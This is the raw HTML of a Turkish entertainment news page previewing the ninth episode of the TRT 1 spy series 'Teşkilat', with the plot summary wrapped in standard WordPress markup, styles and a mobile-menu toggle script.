

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html
body_size: 10675
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Teşkilat dizisi bu hafta nefesleri kesecek bir bölümle ekranlara geliyor &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; Teşkilat dizisi bu hafta nefesleri kesecek bir bölümle ekranlara geliyor yorum akışı" href="https://ajanspressturk.com/teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fteskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fteskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/1689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=1689' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html"
    },
    "headline": "Teşkilat dizisi bu hafta nefesleri kesecek bir bölümle ekranlara geliyor",
    "description": "TRT 1’in Pazar akşamlarına damga vuran ve soluk soluğa izlenen dizisi “Teşkilat ”, 2 Mayıs Pazar akşamı saat 20.30’da dokuzuncu bölümüyle ekranlara gelecek. Reytinglerin zirvesinden inmeyen “Teşkilat”ın yeni bölümünde; Fadi, Serdar ve Zehra’nın peşine düşüyor… YUNANİSTAN’A MECBURİ İNİŞ Kasım Firavi takasının ardından havada arızalanan uçak irtifa kaybetmeye başlar. Uçakta büyük panik yaşanır ve Yunanistan’a mecburi [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "zline"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-04-30T07:35:38+03:00",
    "dateModified": "2021-04-30T07:35:38+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="Teşkilat dizisi bu hafta nefesleri kesecek bir bölümle ekranlara geliyor" />
      <meta property="og:description" content="TRT 1’in Pazar akşamlarına damga vuran ve soluk soluğa izlenen dizisi “Teşkilat ”, 2 Mayıs Pazar akşamı saat 20.30’da dokuzuncu bölümüyle ekranlara gelecek. Reytinglerin zirvesinden inmeyen “Teşkilat”ın yeni bölümünde; Fadi, Serdar ve Zehra’nın peşine düşüyor… YUNANİSTAN’A MECBURİ İNİŞ Kasım Firavi takasının ardından havada arızalanan uçak irtifa kaybetmeye başlar. Uçakta büyük panik yaşanır ve Yunanistan’a mecburi [&hellip;]" />
      <meta property="og:url" content="https://ajanspressturk.com/teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor.jpg" />
      <meta property="article:published_time" content="2021-04-30T07:35:38+03:00" />
      <meta property="article:modified_time" content="2021-04-30T07:35:38+03:00" />
      <meta property="article:author" content="zline" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-1689 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">Teşkilat dizisi bu hafta nefesleri kesecek bir bölümle ekranlara geliyor</h1><div class="ozetlen"> TRT 1’in Pazar akşamlarına damga vuran ve soluk soluğa izlenen dizisi “Teşkilat ”, 2 Mayıs Pazar akşamı saat 20.</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="700" height="420" src="https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor.jpg" class="attachment-full size-full wp-post-image" alt="Teşkilat dizisi bu hafta nefesleri kesecek bir bölümle ekranlara geliyor" decoding="async" fetchpriority="high" srcset="https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor.jpg 700w, https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-300x180.jpg 300w, https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-400x240.jpg 400w" sizes="(max-width: 700px) 100vw, 700px" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="700" height="420" src="https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor.jpg" class="bultenkapak wp-post-image" alt="" srcset="https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor.jpg 700w, https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-300x180.jpg 300w, https://ajanspressturk.com/wp-content/uploads/2021/04/Teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-400x240.jpg 400w" sizes="(max-width: 700px) 100vw, 700px" /><p style="font-size:18px;"> TRT 1’in Pazar akşamlarına damga vuran ve soluk soluğa izlenen dizisi “Teşkilat ”, 2 Mayıs Pazar akşamı saat 20.30’da dokuzuncu bölümüyle ekranlara gelecek.</p>
<p></p>

<p style="font-weight: 400;">Reytinglerin zirvesinden inmeyen “Teşkilat”ın yeni bölümünde; Fadi, Serdar ve Zehra’nın peşine düşüyor…</p>
<p style="font-weight: 400;"><strong>YUNANİSTAN’A MECBURİ İNİŞ<br />
</strong>Kasım Firavi takasının ardından havada arızalanan uçak irtifa kaybetmeye başlar. Uçakta büyük panik yaşanır ve Yunanistan’a mecburi iniş yapılır. Bu durum krizin büyümesine neden olur çünkü Kasım’ın Yunanistan’a giriş yasağı vardır. Diğer yanda ekibin diğer üyeleri Ceren’i takip ederken fotoğrafları çekilir.</p>
<p style="font-weight: 400;"><strong>FADİ YEĞENİNİ ORTADAN KALDIRMAK İSTİYOR</strong></p>
<p style="font-weight: 400;">Serdar ve Zehra, Kasım’la birlikte girdikleri pasaport kontrolünde gergin anlar yaşar. Uçak tamir edilene kadar havalimanındaki otelde kalmaya karar verirler. Yeğeni Kasım’ı taşıyan uçağının düşmediğini öğrenen Fadi hayal kırıklığına uğrar. Kasım’ın Türkiye’ye götürülmesini engellemek için Yunanistan’daki dostu Stefanos’tan yardım ister.</p>
<p style="font-weight: 400;"><strong>CEREN’İN YENİ GÖREVİ EKİBİ DEŞİFRE ETMEK</strong><br />
Ekip fotoğraflarını çeken kişiyi yakalayıp karargâhta sorguya alır. Kurulan oyunla Ceren’in deşifre olmadığına ikna edilir. Bu sırada Şef, Ceren’e yeni görevini ileterek Serdar’ın başında olduğu ekibin deşifre edilmesini ister.</p>
<p style="font-weight: 400;"><strong>SERDAR VE ZEHRA’NIN ZORLU KAÇIŞ PLANI</strong><br />
Uçaktaki arızanın sabotaj kaynaklı olduğunun kesinleşmesi üzerine Fadi’nin peşlerinde olduğunu anlayan Serdar ve Zehra, ülkeyi bir an önce terk etmeleri gerektiğine karar verirler. Stefanos’un adamlarıyla birlikte otele gelmesiyle Yunanistan’dan çıkmak için zorlu bir kaçış planı uygulamaya konur.</p>
</p>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>
 </div>
 
	
		<div class="meta">
    <span class="meta-item">30 Nisan 2021</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/magazin" rel="category tag">MAGAZİN</a>, <a href="https://ajanspressturk.com/kategori/populer" rel="category tag">Popüler</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/teskilat-dizisi-bu-hafta-nefesleri-kesecek-bir-bolumle-ekranlara-geliyor-h1689.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
